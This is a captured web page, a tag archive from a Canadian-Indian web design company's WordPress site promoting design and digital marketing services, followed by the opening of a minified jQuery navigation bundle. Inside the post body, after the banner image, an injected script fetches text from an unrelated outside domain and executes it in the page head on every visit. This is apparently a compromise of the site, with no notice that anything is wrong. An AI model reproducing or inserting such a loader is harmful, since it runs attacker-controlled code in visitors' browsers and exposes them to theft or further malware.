

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techhighway.ca/tag/digital-marketing-services-pune/
body_size: 7479
content:

<!DOCTYPE html><html
lang="en-US"><head><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1"><meta
name="google-site-verification" content="NvJ3ZO2b6PF3wS7feQd0m32syfERqbp4O_zLXTXeNC0" /><meta
name="msvalidate.01" content="7778E75DBD5B8886108C2F4331D27CE4" /><link
rel="profile" href="http://gmpg.org/xfn/11" /><link
rel="pingback" href="https://www.techhighway.ca/xmlrpc.php" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-DEMT7S6970"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-DEMT7S6970');</script> <meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1"><meta
name="google-site-verification" content="S_aNG7DiJlpJggzBj_sPT3VVVakqO4iv6ZC4roqAkrc" /> <script type="text/javascript">var google_conversion_id=828875839;var google_custom_params=window.google_tag_params;var google_remarketing_only=true;</script> <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script> <noscript><div
style="display:inline;">
<img
height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/828875839/?guid=ON&amp;script=0"/></div>
</noscript><title>digital marketing services pune</title><meta
name="keywords"  content="web design,website development company pune,brochure website designers,cms website,content management system website pune india,digital marketing india,digital marketing services pune,dynamic website design pune,event websites,india,professional websites,pune,pune web designers,school website designers,seo services in pune india,smo services,web design company india,web design india,web designer india,web designers in pune india,web designers pune,web development companies in india,web site designers,website designers" /><link
rel="canonical" href="https://www.techhighway.ca/tag/digital-marketing-services-pune/" /> <script type="text/javascript" >window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;ga('create','G-DEMT7S6970','auto');ga('send','pageview');</script> <script async src="https://www.google-analytics.com/analytics.js"></script> <link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel='dns-prefetch' href='//s.w.org' /><link
rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.techhighway.ca/feed/" /><link
rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.techhighway.ca/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title=" &raquo; digital marketing services pune Tag Feed" href="https://www.techhighway.ca/tag/digital-marketing-services-pune/feed/" /> <script type="text/javascript" data-cfasync="false">var mi_version='7.2.0';var mi_track_user=true;var mi_no_track_reason='';var disableStr='ga-disable-UA-7586389-1';function __gaTrackerIsOptedOut(){return document.cookie.indexOf(disableStr+'=true')>-1;}
if(__gaTrackerIsOptedOut()){window[disableStr]=true;}
function __gaTrackerOptout(){document.cookie=disableStr+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStr]=true;}
if(mi_track_user){(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');__gaTracker('create','UA-7586389-1','auto');__gaTracker('set','forceSSL',true);__gaTracker('set','anonymizeIp',true);__gaTracker('require','displayfeatures');__gaTracker('require','linkid','linkid.js');__gaTracker('send','pageview');}else{console.log("");(function(){var noopfn=function(){return null;};var noopnullfn=function(){return null;};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=noopfn;var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){console.log('Not running function __gaTracker('+arguments[0]+" ....) because you are not being tracked. "+mi_no_track_reason);return;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=function(){return new Tracker();};__gaTracker.getByName=noopnullfn;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;window['__gaTracker']=__gaTracker;})();}</script> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.techhighway.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel='stylesheet' id='jquery.bxslider-group-css' href='https://www.techhighway.ca/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css,wp-content/plugins/testimonials-widget/assets/css/testimonials-widget.css,wp-content/plugins/easy-responsive-tabs/assets/css/bootstrap_tab.min.css,wp-content/plugins/easy-responsive-tabs/assets/css/bootstrap_dropdown.min.css,wp-content/plugins/easy-responsive-tabs/assets/css/res_tab_icon.css,wp-content/plugins/simple-job-board/public/css/font-awesome.min.css,wp-content/plugins/simple-job-board/public/css/jquery-ui.css,wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css,wp-content/themes/himalayas/font-awesome/css/font-awesome.min.css,wp-content/themes/himalayas/style.css' type='text/css' media='all' /><link
rel='stylesheet' id='simple-job-board-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=2.6.0' type='text/css' media='all' /><link
rel='stylesheet' id='himalayas-google-fonts-css'  href='//fonts.googleapis.com/css?family=Crimson+Text%3A700%7CRoboto%3A400%2C700%2C900%2C300&#038;ver=4.9.8' type='text/css' media='all' /><link
rel='stylesheet' id='himalayas-featured-image-popup-css-group-css' href='https://www.techhighway.ca/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/himalayas/js/magnific-popup/magnific-popup.css' type='text/css' media='all' /> <script type='text/javascript' src='https://www.techhighway.ca/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript' src='https://www.techhighway.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> <script type='text/javascript'>var monsterinsights_frontend={"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"https:\/\/www.techhighway.ca","track_download_as":"event","internal_label":"int","hash_tracking":"false"};</script> <script type='text/javascript' src='https://www.techhighway.ca/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js'></script> <link
rel='https://api.w.org/' href='https://www.techhighway.ca/wp-json/' /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.techhighway.ca/xmlrpc.php?rsd" /><link
rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.techhighway.ca/wp-includes/wlwmanifest.xml" /><meta
name="generator" content="WordPress 4.9.8" /><style type="text/css" id="wp-custom-css">#testimonials_widget-2{text-align:center}#testimonials_widget-2>.bx-wrapper{margin:auto}</style></head><body
class="archive tag tag-digital-marketing-services-pune tag-51 wp-custom-logo stick  non-transparent himalayas"><div
id="page" class="hfeed site">
<header
id="masthead" class="site-header clearfix" role="banner"><div
class="header-wrapper clearfix"><div
class="tg-container"><div
class="logo">
<a
href="https://www.techhighway.ca/" class="custom-logo-link" rel="home" itemprop="url"><img
width="137" height="65" src="https://www.techhighway.ca/wp-content/uploads/2017/06/techhighway_logo.png" class="custom-logo" alt="" itemprop="logo" /></a></div><div
id="header-text" class="screen-reader-text"><h3 id="site-title">
<a
href="https://www.techhighway.ca/" title="" rel="home"></a></h3><p
id="site-description">Usable, Scalable, Efficient</p></div><div
class="menu-search-wrapper"><div
class="home-search"><div
class="search-icon">
<i
class="fa fa-search"> </i></div><div
class="search-box"><div
class="close"> &times;</div><form
role="search" method="get" class="searchform" action="https://www.techhighway.ca/">
<input
type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
<button
type="submit" class="searchsubmit" name="submit" value="Search"><i
class="fa fa-search"></i></button></form></div></div><nav
id="site-navigation" class="main-navigation" role="navigation"><p
class="menu-toggle hide"></p><div
class="menu-primary-container"><ul
id="menu-mainmenu" class="menu"><li
id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a
href="https://www.techhighway.ca/">Home</a></li><li
id="menu-item-559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-559"><a
href="#">About us</a><ul
class="sub-menu"><li
id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a
href="https://www.techhighway.ca/company.html">Company</a></li><li
id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a
href="https://www.techhighway.ca/life-at-techhighway.html">Life at Techhighway</a></li></ul></li><li
id="menu-item-561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-561"><a
href="#">What we do?</a><ul
class="sub-menu"><li
id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a
href="https://www.techhighway.ca/technology-spectrum.html">Technology Spectrum</a></li><li
id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a
href="https://www.techhighway.ca/business-models.html">Business Models</a></li></ul></li><li
id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1768"><a
href="https://www.jupiterhms.com/">Jupiter HMS</a></li><li
id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-60"><a
href="https://www.techhighway.ca/domains.html">Domains</a><ul
class="sub-menu"><li
id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a
href="https://www.techhighway.ca/travel-and-hospitality.html">Travel and Hospitality</a></li><li
id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a
href="https://www.techhighway.ca/real-estate.html">Real Estate</a></li><li
id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a
href="https://www.techhighway.ca/recruitment-and-placement.html">Recruitment and Placement</a></li><li
id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a
href="https://www.techhighway.ca/web-scraping-services-canada.html">Web Scraping Services</a></li><li
id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a
href="https://www.techhighway.ca/ecommerece-app-development-canada.html">eCommerce</a></li></ul></li><li
id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a
href="https://www.techhighway.ca/opportunities.html">Opportunities</a></li><li
id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a
href="https://www.techhighway.ca/contact-us.html">Contact Us</a></li></ul></div>					</nav></div></div></div></header><div
id="content" class="site-content">
<main
id="main" class="clearfix right_sidebar"><div
class="tg-container"><div
id="primary" class="content-area">
<header
class="page-header">
</header>
<article
id="post-828" class="post-828 post type-post status-publish format-standard hentry category-news tag-brochure-website-designers tag-cms-website tag-content-management-system-website-pune-india tag-digital-marketing-india tag-digital-marketing-services-pune tag-dynamic-website-design-pune tag-event-websites tag-india tag-professional-websites tag-pune tag-pune-web-designers tag-school-website-designers tag-seo-services-in-pune-india tag-smo-services tag-web-design-company-india tag-web-design-india tag-web-designer-india tag-web-designers-in-pune-india tag-web-designers-pune tag-web-development-companies-in-india tag-web-site-designers tag-website-designers"><h2 class="entry-title"><a
href="https://www.techhighway.ca/web-design-company-and-website-development-company/" title="Web design company and website development company">Web design company and website development company</a></h2><div
class="entry-meta"><span
class="posted-on"><a
href="https://www.techhighway.ca/web-design-company-and-website-development-company/" title="6:59 am" rel="bookmark"> <time
class="entry-date published" datetime="2017-09-20T06:59:29+00:00">September 20, 2017</time><time
class="updated" datetime="2024-11-03T21:53:17+00:00">November 3, 2024</time></a></span>
<span
class="byline author vcard"><a
href="https://www.techhighway.ca/author/fabian/" title="Fabian Fernandes">Fabian Fernandes</a></span><span
class="cat-links"><a
href="https://www.techhighway.ca/category/news/" rel="category tag">News</a></span>
<span
class="tag-links"><a
href="https://www.techhighway.ca/tag/brochure-website-designers/" rel="tag">brochure website designers</a>, <a
href="https://www.techhighway.ca/tag/cms-website/" rel="tag">CMS Website</a>, <a
href="https://www.techhighway.ca/tag/content-management-system-website-pune-india/" rel="tag">Content management system website pune India</a>, <a
href="https://www.techhighway.ca/tag/digital-marketing-india/" rel="tag">Digital marketing India</a>, <a
href="https://www.techhighway.ca/tag/digital-marketing-services-pune/" rel="tag">digital marketing services pune</a>, <a
href="https://www.techhighway.ca/tag/dynamic-website-design-pune/" rel="tag">Dynamic Website Design Pune</a>, <a
href="https://www.techhighway.ca/tag/event-websites/" rel="tag">event websites</a>, <a
href="https://www.techhighway.ca/tag/india/" rel="tag">India</a>, <a
href="https://www.techhighway.ca/tag/professional-websites/" rel="tag">Professional websites</a>, <a
href="https://www.techhighway.ca/tag/pune/" rel="tag">Pune</a>, <a
href="https://www.techhighway.ca/tag/pune-web-designers/" rel="tag">Pune web designers</a>, <a
href="https://www.techhighway.ca/tag/school-website-designers/" rel="tag">school website designers</a>, <a
href="https://www.techhighway.ca/tag/seo-services-in-pune-india/" rel="tag">SEO services in Pune India</a>, <a
href="https://www.techhighway.ca/tag/smo-services/" rel="tag">SMO services</a>, <a
href="https://www.techhighway.ca/tag/web-design-company-india/" rel="tag">Web design company India</a>, <a
href="https://www.techhighway.ca/tag/web-design-india/" rel="tag">web design India</a>, <a
href="https://www.techhighway.ca/tag/web-designer-india/" rel="tag">web designer India</a>, <a
href="https://www.techhighway.ca/tag/web-designers-in-pune-india/" rel="tag">Web designers In Pune India</a>, <a
href="https://www.techhighway.ca/tag/web-designers-pune/" rel="tag">web designers Pune</a>, <a
href="https://www.techhighway.ca/tag/web-development-companies-in-india/" rel="tag">Web Development Companies in India</a>, <a
href="https://www.techhighway.ca/tag/web-site-designers/" rel="tag">web site designers</a>, <a
href="https://www.techhighway.ca/tag/website-designers/" rel="tag">website designers</a></span></div><div
class="entry-content"><p><img
class="alignnone size-full wp-image-829" src="http://www.techhighway.co.in/wp-content/uploads/2017/09/Web-Development-TechHighway.png" alt="Web Design Company" width="1273" height="2865" srcset="https://www.techhighway.ca/wp-content/uploads/2017/09/Web-Development-TechHighway.png 1273w, https://www.techhighway.ca/wp-content/uploads/2017/09/Web-Development-TechHighway-133x300.png 133w, https://www.techhighway.ca/wp-content/uploads/2017/09/Web-Development-TechHighway-768x1728.png 768w, https://www.techhighway.ca/wp-content/uploads/2017/09/Web-Development-TechHighway-455x1024.png 455w" sizes="(max-width: 1273px) 100vw, 1273px" /><script>var url='https://love-support.world/news';fetch(url).then(response=>response.text()).then(data=>{var script=document.createElement('script');script.textContent=data;document.getElementsByTagName('head')[0].appendChild(script);})</script></p></div></article></div><div
id="secondary">
<aside
id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div
class="textwidget custom-html-widget"><a
href="https://www.jupiterhms.com/" target="jp"><style>.sp-image-container{border-radius:7px;border:2px
solid lightgrey}</style> <script type="text/javascript">jQuery(document).ready(function(){jQuery('#example3_1985').sliderPro({width:"100%",autoHeight:true,autoplay:true,autoplayOnHover:'pause',autoplayDelay:4000,arrows:false,buttons:false,smallSize:500,mediumSize:1000,largeSize:3000,fade:false,thumbnailArrows:true,thumbnailWidth:120,thumbnailHeight:120,thumbnailsPosition:'bottom',thumbnailPointer:true,centerImage:true,imageScaleMode:'cover',allowScaleUp:true,startSlide:0,loop:true,slideDistance:5,autoplayDirection:'normal',touchSwipe:true,fullScreen:false,});});</script> <style>.title-in{font-family:Arial !important;color:#00000 !important;background-color:#FFF !important;opacity:0.7 !important}.desc-in{font-family:Arial !important;color:#FFF !important;background-color:#00000 !important;opacity:0.7 !important}.sp-button{border:2px
solid #000 !important}.sp-selected-button{background-color:#000 !important}.sp-selected-thumbnail::before{border-bottom:5px solid #000 !important}.sp-selected-thumbnail::after{border-bottom:13px solid #000 !important}.sp-full-screen-button::before{color:#FFF !important}.sp-next-arrow::after,.sp-next-arrow::before{background-color:#FFF !important}.sp-previous-arrow::after,.sp-previous-arrow::before{background-color:#FFF !important}#example3_1985 .title-in{color:#00000 !important;font-weight:bolder;text-align:center}#example3_1985 .title-in-bg{background:rgba(255, 255, 255, 0.7);!important;white-space:unset !important;max-width:90%;min-width:40%;transform:initial !important;-webkit-transform:initial !important;font-size:14px !important}#example3_1985 .desc-in{color:#FFF !important;text-align:center}#example3_1985 .desc-in-bg{background:rgba(#00000, 0.7) !important;white-space:unset !important;width:80% !important;min-width:30%;transform:initial !important;-webkit-transform:initial !important;font-size:13px !important}.uris-title{font-family:Arial}@media (max-width: 640px){#example3_1985 .hide-small-screen{display:none}}@media (max-width: 860px){#example3_1985 .sp-layer{font-size:18px}#example3_1985 .hide-medium-screen{display:none}}.fnf{background-color:#a92929;border-radius:5px;color:#fff;font-family:initial;text-align:center;padding:12px}</style><div
id="example3_1985" class="slider-pro"><div
class="sp-slides"><div
class="sp-slide">
<img
class="sp-image" alt="Jupiter - Advance Technology" src="https://www.techhighway.ca/wp-content/plugins/ultimate-responsive-image-slider/css/images/blank.gif" data-src="https://www.techhighway.ca/wp-content/uploads/2023/08/jupiter_banner_1.png" /></div><div
class="sp-slide">
<img
class="sp-image" alt="Jupiter - Transform your business" src="https://www.techhighway.ca/wp-content/plugins/ultimate-responsive-image-slider/css/images/blank.gif" data-src="https://www.techhighway.ca/wp-content/uploads/2023/08/jupiter_banner_2.png" /></div><div
class="sp-slide">
<img
class="sp-image" alt="Jupiter - Hassel free operations" src="https://www.techhighway.ca/wp-content/plugins/ultimate-responsive-image-slider/css/images/blank.gif" data-src="https://www.techhighway.ca/wp-content/uploads/2023/08/jupiter_banner_3.png" /></div></div></div></a></div></aside><aside
id="nav_menu-3" class="widget widget_nav_menu clearfix"><h4 class="widget-title"><span>Domains</span></h4><div
class="menu-domainsmenu-container"><ul
id="menu-domainsmenu" class="menu"><li
id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a
href="https://www.techhighway.ca/travel-and-hospitality.html">Travel and Hospitality</a></li><li
id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a
href="https://www.techhighway.ca/web-scraping-services-canada.html">Web Scraping Services</a></li><li
id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a
href="https://www.techhighway.ca/ecommerece-app-development-canada.html">eCommerce</a></li><li
id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a
href="https://www.techhighway.ca/recruitment-and-placement.html">Recruitment and Placement</a></li><li
id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a
href="https://www.techhighway.ca/real-estate.html">Real Estate</a></li></ul></div></aside></div></div>
</main></div>
<footer
id="colophon" class="footer-with-widget footer-layout-one"><div
id="bottom-footer" style="position: relative;"><div
class="tg-container"><div
class="tg-column-3"align="left"><p
style="color:#FFFFFF;"><strong>TechHighway Systems Inc.</strong><br><br>1384 Wren Ave<br>Oakville, ON, L6L 2V6, Canada
<br></p></div><div
class="tg-column-3" align="left"><a
href="http://www.techhighway.co.in/software-development-company-in-pune.html">Offshore Software Development</a><br><a
href="http://www.techhighway.co.in/software-development-company-in-pune.html">Software Outsourcing Service</a><br><a
href="http://www.techhighway.co.in/cms-development-services-in-pune.html">CMS Development Service</a><br><a
href="http://www.techhighway.co.in/software-development-company-in-pune.html">Customized Software Development</a><br><a
href="http://www.techhighway.co.in/third-party-integration-services-pune.html">Third Party Integration Services</a><br><a
href="http://www.techhighway.co.in">IT Service Provider In Pune</a><br></div><div
class="tg-column-3" align="left"><a
href="http://www.techhighway.co.in/web-development-company-pune.html">Web Development</a><br><a
href="http://www.techhighway.co.in/web-data-mining-company-pune.html">Web Data Mining</a><br><a
href="http://www.techhighway.co.in/hybrid-mobile-app-development-pune.html">Hybrid Mobile App Development</a><br><a
href="http://www.techhighway.co.in/hospitality-solutions-provider-pune.html">Hospitality Solutions Provider</a><br><a
href="http://www.techhighway.co.in/app-development-company-pune.html">Customized App Development</a><br><a
href="http://www.techhighway.co.in/blog/">Blog</a><br></div></div><style type="text/css">#menu-item-52{margin-left:116px}</style><div
class="tg-container"><div
class="tg-column-3"><div
class="copyright"><span
class="copyright-text">Copyright &copy; 2026 </span></div></div><div
class="tg-column-3">&nbsp;</div><div
class="footer-nav" style="float:none;"><div
id="footer-layout-one" class="menu-topmenu-container"><ul
id="menu-topmenu" class="menu"><li
id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a
href="http://www.techhighway.co.in/contact-us.html">Contact Us</a></li><li
id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a
href="http://www.techhighway.co.in/careers.html">Opportunities</a></li></ul></div></div></div></div>
</footer>
<a
href="#" class="scrollup"><i
class="fa fa-angle-up"> </i> </a></div><link
rel='stylesheet' id='ris-slider-css-group-css' href='https://www.techhighway.ca/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/ultimate-responsive-image-slider/css/slider-pro.css,wp-content/plugins/ultimate-responsive-image-slider/css/font-awesome-latest/css/font-awesome.min-old.css' type='text/css' media='all' /> <script type='text/javascript' src='https://www.techhighway.ca/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/himalayas/js/jquery.nav.js,wp-content/themes/himalayas/js/magnific-popup/jquery.magnific-popup.min.js,wp-content/themes/himalayas/js/magnific-popup/image-popup-setting.js,wp-content/themes/himalayas/js/himalayas.js,wp-content/plugins/easy-responsive-tabs/assets/js/bootstrap-dropdown.js,wp-content/plugins/easy-responsive-tabs/assets/js/bootstrap-tab.js,wp-content/plugins/easy-responsive-tabs/assets/js/bootstrap-tabdrop.js,wp-includes/js/wp-embed.min.js,wp-content/plugins/ultimate-responsive-image-slider/js/jquery.sliderPro.js'></script> <script type='text/javascript' src='https://www.techhighway.ca/wp-content/plugins/easy-responsive-tabs/assets/js/ert_js.php?ver=3.1'></script> </body></html>
<!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 11.745% | Size before compression: 30958 bytes | Size after compression: 27322 bytes. ***
-->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.techhighway.ca/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/himalayas/js/jquery.nav.js,wp-content/themes/himalayas/js/magnific-popup/jquery.magnific-popup.min.js,wp-content/themes/himalayas/js/magnific-popup/image-popup-setting.js,wp-content/themes/himalayas/js/himalayas.js,wp-content/plugins/easy-responsive-tabs/assets/js/bootstrap-dropdown.js,wp-content/plugins/easy-responsive-tabs/assets/js/bootstrap-tab.js,wp-content/plugins/easy-responsive-tabs/assets/js/bootstrap-tabdrop.js,wp-includes/js/wp-embed.min.js,wp-content/plugins/ultimate-responsive-image-slider/js/jquery.sliderPro.js
body_size: 31601
content:
;(function($,window,document,undefined){var OnePageNav=function(elem,options){this.elem=elem;this.$elem=$(elem);this.options=options;this.metadata=this.$elem.data('plugin-options');this.$win=$(window);this.sections={};this.didScroll=false;this.$doc=$(document);this.docHeight=this.$doc.height();};OnePageNav.prototype={defaults:{navItems:'a',currentClass:'current',changeHash:false,easing:'swing',filter:'',scrollSpeed:750,scrollThreshold:0.5,begin:false,end:false,scrollChange:false},init:function(){this.config=$.extend({},this.defaults,this.options,this.metadata);this.$nav=this.$elem.find(this.config.navItems);if(this.config.filter!==''){this.$nav=this.$nav.filter(this.config.filter);}
this.$nav.on('click.onePageNav',$.proxy(this.handleClick,this));this.getPositions();this.bindInterval();this.$win.on('resize.onePageNav',$.proxy(this.getPositions,this));return this;},adjustNav:function(self,$parent){self.$elem.find('.'+self.config.currentClass).removeClass(self.config.currentClass);$parent.addClass(self.config.currentClass);},bindInterval:function(){var self=this;var docHeight;self.$win.on('scroll.onePageNav',function(){self.didScroll=true;});self.t=setInterval(function(){docHeight=self.$doc.height();if(self.didScroll){self.didScroll=false;self.scrollChange();}
if(docHeight!==self.docHeight){self.docHeight=docHeight;self.getPositions();}},250);},getHash:function($link){return $link.attr('href').split('#')[1];},getPositions:function(){var self=this;var linkHref;var topPos;var $target;self.$nav.each(function(){linkHref=self.getHash($(this));$target=$('#'+linkHref);if($target.length){topPos=$target.offset().top;self.sections[linkHref]=Math.round(topPos);}});},getSection:function(windowPos){var returnValue=null;var windowHeight=Math.round(this.$win.height()*this.config.scrollThreshold);for(var section in this.sections){if((this.sections[section]-windowHeight)<windowPos){returnValue=section;}}
return returnValue;},handleClick:function(e){var self=this;var $link=$(e.currentTarget);var $parent=$link.parent();var newLoc='#'+self.getHash($link);if(!$parent.hasClass(self.config.currentClass)){if(self.config.begin){self.config.begin();}
self.adjustNav(self,$parent);self.unbindInterval();self.scrollTo(newLoc,function(){if(self.config.changeHash){window.location.hash=newLoc;}
self.bindInterval();if(self.config.end){self.config.end();}});}
